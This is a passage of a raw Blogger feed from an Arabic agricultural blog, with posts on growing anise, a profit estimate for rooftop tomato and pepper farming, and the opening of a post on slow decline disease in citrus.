فى الجورة أكثر من نباتين\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eالعزيق\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n– تتم عملية العزيق)النقش ) من 3 الى 4 مرات لتنظيف الأرض من الحشائش\u003Cbr \/\u003E\nالرى تروى النباتات رية الزراعة رية المحاياه ثم يعاد الرى بعد حوالى 8 الى\n 10 أيام من الزراعة للمساعدة على تمام الإنبات ثم يتم الرى بعد ذلك كل \nثلاث أسابيع أثناء الشتاء حتى شهر مارس ويكون بعد ذلك كل أسبوعين ويوقف قبل\n الحصاد بحوالى ثلاثة أسابيع والنبات يحتاج 5 إلى 8 ريات فى الموسم . وفى \nتجربة لدراسة معدلات الرى مع استخدام سوبر فوسفات\u003Cbr \/\u003E\nالكالسيوم أثبتت النتائج أن استخدام 150 كجم سوبر فوسفات الكالسيوم مع رى النباتات مرة كل أسبوع أدى\u003Cbr \/\u003E\nإلى زيادة معنوية فى المحصول والنسبة المئوية للزيت الطيار والينسون حساس \nللتغير الفجائى فى درجات الحرارة والرطوبة لذلك يراعى عدم تعريض الأرض \nللجفاف .\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eالتسميد:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n– يفضل دائماً إضافة السماد العضوى بكمية 15الى20 م3 للفدان على أن تزداد \nهذه الكمية لتصل إلى25م3 للفدان فى الأراضى الجديدة ويوضع أثناء تجهيز \nالأرض بين الحرثتين ويضاف 200 كجم سوبر فوسفات كالسيوم أثناء تجهيز الأرض \nللزراعة وتصل إلى 300 كجم فى الأراضى الجديدة .\u003Cbr \/\u003E\nويحتاج النبات إلى 200 كجم سلفات نشادر + 50 كجم سلفات بوتاسيوم ويضاف نصف \nالسماد النيتروجينى مع كل السماد البوتاسى بعد خف النباتات أى بعد حوالى 30\n يوماً من الزراعة ويضاف النصف الآخر من السماد النيتروجينى بعد حوالى1.5 \nشهر من الإضافة الأولى . وقد ثبت من بعض التجارب استجابة نبات الينسون \nللعناصر الصغرى حيث أدى استخدام من 100-120 جزء فى المليون من الزنك إلى \nزيادة محصول البذرة والنسبة المئوية للزيت كما أدى استخدام 60جزء في \nالمليون منجنيز إلى زيادة معنوية فى محصول البذرة والنسبة المئوية للزيت\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eالحصاد ومعاملات مابعد الجمع \u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nيتم حصاد النباتات فى شهرى مايو ويونيو ويجب الاهتمام بجمع الثمار عندما \nيكون لونها زيتونى أخضر وليس أصفر .وتجمع ثمار الينسون قبل تمام النضج \nشأنها شأن باقى الحبوب العطرية وذلك حتى لا يحدث فرط للبذرة ويتم قرط \nالنباتات فوق سطح التربة وتنقل إلى الأجران النظيفة لاستكمال جفاف البذور \nثم تدرس أو تدق وتغربل وتعبأ .\u003Cbr \/\u003E\nالمحصول\u003Cbr \/\u003E\n– يعطى الفدان 400-600 كجم بذور جافة وتصل نسبة الزيت الطيار إلى % 3 ويحتوى زيت الينسون على 80-90 %انيثول .\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eالآفات الحشرية\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eأولاً : آفات الحقل :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eالحفار والدودة القارضة\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n-عند وجود إصابة يستخدم طعم سام مكون من 1)كجم مارشال 25%+1كلج ردة ناعمة أو جريش ذرة مبلل بالماء )\u003Cbr \/\u003E\nوينثر بعد رية الزراعة مباشرة بيوم أو يومين وبعد غروب الشمس .\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eالحشرات الثاقبة الماصة\u003C\/span\u003E\u003C\/b\u003E .\u003Cbr \/\u003E\nعند وجود إصابه ملحوظة بالمن أو أى حشرات ثاقبة ماصة يتم رش البؤر المصابة بأحد المبيدات الآتية :\u003Cbr \/\u003E\nبريمور 50 % بمعدل 100 جم لكل 100 لتر ماء أو مارشال 25 % بمعدل 100 جم لكل 100 لتر ماء أوملاثيون 57%\u003Cbr \/\u003E\nبمعدل 250 سم 3 لكل 100 لتر ماء علي\u003Cbr \/\u003E\nيوقف الرش تماماً قبل الجمع والحصاد بشهر على الأقل تفادياً لوجود أى\u003Cbr \/\u003E\nمتبقيات من المبيدات فى المحصول الناتج .\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eثانياً : آفات مابعد الحصاد :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eافات حشرية\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nمثل الخنافس وتقاوم باستخدام المبيدات المناسبة طبقاً لنوعها وحسب توصية وزارة الزراعة .\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eافات حيوانية\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nمثل القوارض والطيور وتقاوم باستخدام المصائد ووضع شبك على منافذ التهوية للمخازن .\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eافات فطرية\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nمثل فطريات وأعفان الحبوب المخزونة وتقاوم\u003Cbr \/\u003E\nباستخدام العبوات المناسبة مثل أجولة الجوت أو أجولة الخيش مع توفير التهوية الجيدة للمخازن وتطهير المخازن عقب كل دورة تخزينية\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eالأمراض\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eأمراض أعفان الجذور والذبول \u003C\/span\u003E\u003C\/b\u003E:\u003Cbr \/\u003E\nتظهر الأعراض على هيئة جفاف جزئى للنبات أو موت تدريجى ثم ذبول مفاجئ) \nشلل(يؤدى إلى موت النبات وتقوم بمعاملة البذور بالمبيدات قبل زراعتها مع \nاستخدام الصمغ %5) )كمادة لاصقة للمبيد على البذور وين صح باستخدام مبيد \nالبنليت أو البافسين بمعدل 3جم\/جم بذرة كما ينصح بضرورة اقتلاع النباتات \nالمصابة وحرقها خارج الحقل\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eمرض البياض الدقيقى\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nيصيب المرض الأوراق والثمار و النورات حيث تظهر على هيئة بقع دقيق بيضاء أو رمادية اللون تؤدى إلى\u003Cbr \/\u003E\nتشوه نمو النباتات وذبول الأوراق وسقوطها . وإنتاج حبوب ضامرة وغير ناضجة \nقليلة الأهمية من الناحية الاقتصادية ويقاوم هذا المرض عند ظهور الإصابة \nبالرش بالكبريت الميكرونى بمعدل 250 جم\/ 100 لتر ماء يكرر الرش فى حالة \nظهور الإصابة على أن يوقف الرش قبل الحصاد بشهر على الأقل .\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/agronomie.info\/%d8%a7%d9%84%d9%8a%d8%a7%d9%86%d8%b3%d9%88%d9%86\/\" target=\"_blank\"\u003E\u003Cb\u003Eالمصدر :- موقع الهندسة الزراعية \u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/8328563911047900249\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/blog-post_18.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/8328563911047900249"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/8328563911047900249"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/blog-post_18.html","title":"زراعة الينسون و فوائده الصحية"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6bqBfw44PnwN82DobzsO5zutg7j_EfHoDF_JADysdPlFwFkGOiFpwwi8L1S9iOGMBF9HwkvtkVGq9TCDdxqgUNXYrFwMPLbAkSgFqvRouJGQNF9nFvLyXWplSoMRcgLBnYyvQyntauX_a\/s72-c\/%25D8%25B2%25D8%25B1%25D8%25A7%25D8%25B9%25D8%25A9+%25D8%25A7%25D9%2584%25D9%258A%25D9%2586%25D8%25B3%25D9%2588%25D9%2586.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-8787555277977670440"},"published":{"$t":"2016-09-08T05:57:00.001-07:00"},"updated":{"$t":"2016-12-12T05:36:21.536-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"دراسة جدوى"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زراعة أسطح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زراعة الاسطح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"طماطم"},{"scheme":"http://www.blogger.com/atom/ns#","term":"طماطم شيري"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فلفل"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مشاريع"}],"title":{"type":"text","$t":"اكسب 9500 جنيه سنويا من زراعة الطماطم و الفلفل على سطح منزلك"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFyY5KY-Fy9M_m4tNfHrU-1doTmrLL4whEFCCiz8htVg-1dTmKPBwPSKfPU194nGO8LXRDpkUkr-KA4S5E8T6k-lvPbMx-PA2D2pslOoxpaKXtogYfIrFJ5lAMdPSRJnWes_AQiUMO4jCp\/s1600\/%25D8%25B2%25D8%25B1%25D8%25A7%25D8%25B9%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25B7%25D9%2585%25D8%25A7%25D8%25B7%25D9%2585+%25D9%2588%25D8%25A7%25D9%2584%25D9%2581%25D9%2584%25D9%2581%25D9%2584+%25D8%25B9%25D9%2584%25D9%2589+%25D8%25B3%25D8%25B7%25D8%25AD+%25D8%25A7%25D9%2584%25D9%2585%25D9%2586%25D8%25B2%25D9%2584.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFyY5KY-Fy9M_m4tNfHrU-1doTmrLL4whEFCCiz8htVg-1dTmKPBwPSKfPU194nGO8LXRDpkUkr-KA4S5E8T6k-lvPbMx-PA2D2pslOoxpaKXtogYfIrFJ5lAMdPSRJnWes_AQiUMO4jCp\/s640\/%25D8%25B2%25D8%25B1%25D8%25A7%25D8%25B9%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25B7%25D9%2585%25D8%25A7%25D8%25B7%25D9%2585+%25D9%2588%25D8%25A7%25D9%2584%25D9%2581%25D9%2584%25D9%2581%25D9%2584+%25D8%25B9%25D9%2584%25D9%2589+%25D8%25B3%25D8%25B7%25D8%25AD+%25D8%25A7%25D9%2584%25D9%2585%25D9%2586%25D8%25B2%25D9%2584.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;كشف الدكتور محمد نور الدين، أستاذ الأسمدة الحيوية والعضوية بمركز البحوث\n الزراعية، أن الزراعة العضوية ضرورة لابد منها لان الزراعة التقليدية \nباستخدام الكيماويات الزراعية من أسمدة ومبيدات وهرمونات، أدت وبلا شك إلي \nالعديد من المشاكل البيئية والصحية، لاسيما فى ظل الإسراف فى استخدام \nالأسمدة الكيماوية ساهم في العديد من المشاكل البيئية مثل زيادة الاحتباس \nالحراري بسبب تصاعد أكسيد النيتروز وكذلك تلوث المجاري المائية و المياه \nالجوفية بالنترات وبقايا المبيدات.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n وقد أثبتت دراسات عديدة أن نسبة عالية تصل إلي 30% من الآبار ملوثة \nبالنترات وان العديد من المجاري المائية ومنها مياه النيل تحتوي على \nمستويات عالية من الملوثات الكيماوية الزراعية، ناهيك عن تلوث الخضروات \nوالفاكهة ببقايا النترات والنيتريت والمبيدات الذى يسبب السرطان والفشل \nالكلوي والكبدى.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Eلماذا الاهتمام بزراعة الأسطح؟\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n وتابع، أثبتت الدراسات أن زراعة الأسطح تؤدى إلى تقليل كمية الملوثات \nالموجودة بالهواء، حيث وجد أن زراعة 1م 2 من السطح طوال العام تؤدى إلى \nإزالة 100 جم من الملوثات الموجودة في الهواء سنوياً مما ينقى من هواء \nالمدن، كما وجد أن زراعة 1.5 م 2 من السطح طوال العام يؤدي إلى إنتاج كمية \nأكسجين تكفي لتغطية الاحتياجات التنفسية لشخص بالغ واحد لمدة عام، فضلا عن \nإنها تؤدى إلى تنظيف أسطح المبانى والمنشآت المختلفة والتخلص من المهملات \nوالقاذورات.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n \u0026nbsp;كما وجد إن زراعات الأسطح، تقلل التأثيرات الضارة لمحطات المحمول حيث وجد\n أن النباتات تمتص الموجات الإلكترومغنطيسية، وتؤدى إلى امتصاص جزء كبير من\n الصوت، وهى من المشروعات الصغيرة التي يمكن أن يقوم بها العديد من فئات \nالمجتمع مثل الشباب، ربات البيوت، ذوى الاحتياجات الخاصة، والطلبة \nوالطالبات فى أوقات الفراغ والإجازات.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Eدراسة جدوى لزراعة سطح مساحة 100 متراً بالمنتجات العضوية\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n يكفي المتر المربع لأربعة قصارى سعة \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E12 لترا \u003C\/span\u003E\u003C\/b\u003Eلو زرعت بالخضروات ذات العائد العالي مثل الطماطم الشيري والفلفل الألوان.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n تنتج القصرية الواحدة (بها نبات واحد) من \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E2-4 كيلوجرام \u003C\/span\u003E\u003C\/b\u003Eمنتج عضوي خلال دورة زراعية مدتها ستة أشهر.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n فيكون الإنتاج الكلي للسطح خلال عام = \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E3 كيلو للقصرية × 400 قصرية × 5 جنيهات سعر الكيلو × 2 موسم = \u003Cspan style=\"color: red;\"\u003E12000 جنيها \u003C\/span\u003Eفى السنة.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n المصروفات الثابتة: هي تكلفة القصارى وبيئة الزراعة\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n - سعر القصرية \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E3 جنيها × 400 = \u003Cspan style=\"color: red;\"\u003E1200 جنيها\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n - سعر بيئة الزراعة وهي بيت موس و فيرمكيوليت 1: 1 هو\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E 3 جنيها لتعبئة القصرية = 3 × 400 = \u003Cspan style=\"color: red;\"\u003E1200 جنيها\u003C\/span\u003E.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n أما المصروفات المتغيرة:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n 1,5 كيلو كومبوست لكل قصرية × 40 قرشا للكيلو = \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E60 قرشا × 400 قصرية = \u003Cspan style=\"color: red;\"\u003E240 جنيها\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n شتلات طماطم شيري \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E400 شتلة × 50 قرشا = \u003Cspan style=\"color: red;\"\u003E200 جنيها\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n أسمدة حيوية وخامات طبيعية \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E400 شتلة × 10 قروش= \u003Cspan style=\"color: red;\"\u003E40 جنيها\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n سماد عضوي سائل \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E400 نبات × 2 = \u003Cspan style=\"color: red;\"\u003E800 جنيها\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n فيكون جملة المصروفات السنوية المتغيرة كالتالي: \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E240+ 200 + 40 + 800 = 1240 × 2 موسم = \u003Cspan style=\"color: red;\"\u003E2480 جنيها \u003C\/span\u003Eسنويا\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n ويبلغ صافي الربح\u0026nbsp; \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E12000 سعر الطماطم المنتجة عضويا سنويا – 2480 = \u003Cspan style=\"color: red;\"\u003E9520 جنيها \u003C\/span\u003Eسنويا\u003C\/span\u003E\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n والاهم هو إنتاج المنتجات الزراعية من خضروات وبعض الفاكهة عضويا لاستهلاك\n أفراد المنزل يمكن أن يغني ذلك عن الصرف على العلاجات المختلفة للأمراض \nعديدة.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n وأضاف، لو افترضنا أن مصر بها نحو 20 مليون عقار يمكن زراعة أسطح هذه \nالمبانى؛ يكون العائد السنوى الصافى هو كالتالي: 9520 × 20000000 = 18,4 \nمليار جنيها للاقتصاد القومي في أمس الحاجة إليه.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/agri.ahram.org.eg\/NewsContentQ\/21437.aspx\" target=\"_blank\"\u003E\u003Cb\u003E\u0026nbsp;المصدر :- الأهرام الزراعي\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/8787555277977670440\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/9500.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/8787555277977670440"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/8787555277977670440"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/9500.html","title":"اكسب 9500 جنيه سنويا من زراعة الطماطم و الفلفل على سطح منزلك"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFyY5KY-Fy9M_m4tNfHrU-1doTmrLL4whEFCCiz8htVg-1dTmKPBwPSKfPU194nGO8LXRDpkUkr-KA4S5E8T6k-lvPbMx-PA2D2pslOoxpaKXtogYfIrFJ5lAMdPSRJnWes_AQiUMO4jCp\/s72-c\/%25D8%25B2%25D8%25B1%25D8%25A7%25D8%25B9%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25B7%25D9%2585%25D8%25A7%25D8%25B7%25D9%2585+%25D9%2588%25D8%25A7%25D9%2584%25D9%2581%25D9%2584%25D9%2581%25D9%2584+%25D8%25B9%25D9%2584%25D9%2589+%25D8%25B3%25D8%25B7%25D8%25AD+%25D8%25A7%25D9%2584%25D9%2585%25D9%2586%25D8%25B2%25D9%2584.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-2995896184200887513"},"published":{"$t":"2016-09-07T05:19:00.000-07:00"},"updated":{"$t":"2016-09-07T05:19:12.562-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الموالح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"برتقال"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زراعة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"موالح"}],"title":{"type":"text","$t":"مرض التدهور البطيء فى الموالح"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi39Y8LWQsdSh0xRR13w2nbr4pyRjUjLgurFFsxBP2E2oVmjiVjv79j5fr4w60taln9_55G1YNfJM1diq4HpjWlnSqSNHyrCHEETALCu7CWz8FS6fCjbEXmfI21PcE-Ynjb6iTE0REAwbEu\/s1600\/%25D9%2585%25D8%25B1%25D8%25B6+%25D8%25A7%25D9%2584%25D8%25AA%25D8%25AF%25D9%2587%25D9%2588%25D8%25B1+%25D8%25A7%25D9%2584%25D8%25A8%25D8%25B7%25D9%258A%25D8%25A1+%25D8%25A7%25D9%2584%25D9%2585%25D9%2588%25D8%25A7%25D9%2584%25D8%25AD.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi39Y8LWQsdSh0xRR13w2nbr4pyRjUjLgurFFsxBP2E2oVmjiVjv79j5fr4w60taln9_55G1YNfJM1diq4HpjWlnSqSNHyrCHEETALCu7CWz8FS6fCjbEXmfI21PcE-Ynjb6iTE0REAwbEu\/s640\/%25D9%2585%25D8%25B1%25D8%25B6+%25D8%25A7%25D9%2584%25D8%25AA%25D8%25AF%25D9%2587%25D9%2588%25D8%25B1+%25D8%25A7%25D9%2584%25D8%25A8%25D8%25B7%25D9%258A%25D8%25A1+%25D8%25A7%25D9%2584%25D9%2585%25D9%2588%25D8%25A7%25D9%2584%25D8%25AD.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;الأهمية والانتشار:-\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\n\n • \u003Cspan style=\"font-size: large;\"\u003Eيعتبر هذ المرض من أخطر أمراض الموالح والزيتون، وأشدها تأثيرا، وعادة \nما تظهر أعراض التدهور علي الأشجار المصابة بعد 3-5 سنوات من الإصابة، و قد\n تصل لعشر سنوات وذلك حسب؛ شدة إصابة التربة بالنيماتودا، و نوع الشتلات، \nومدى مقاومتها للنيماتودا.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\n • يجب الانتباه إلى أن وجود زراعات عنب قريبة من 